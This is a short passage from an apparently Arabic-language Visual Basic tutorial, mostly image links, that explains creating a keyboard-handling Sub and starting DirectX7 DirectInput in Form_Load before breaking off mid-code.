














**أولا في الإجراء علينا انشاء مقطع برمجي Sub يقوم بالتعامل مع أزرار الكيبورد ... وهذا المقطع يكون شكله آالتالي :**



**ثم نذهب للإجراء Load\_Form ونكتب في التالي :**

Private Sub Form\_Load() Set  $Dx = New DirectX7$ Set Di = Dx.DirectInputCreate()

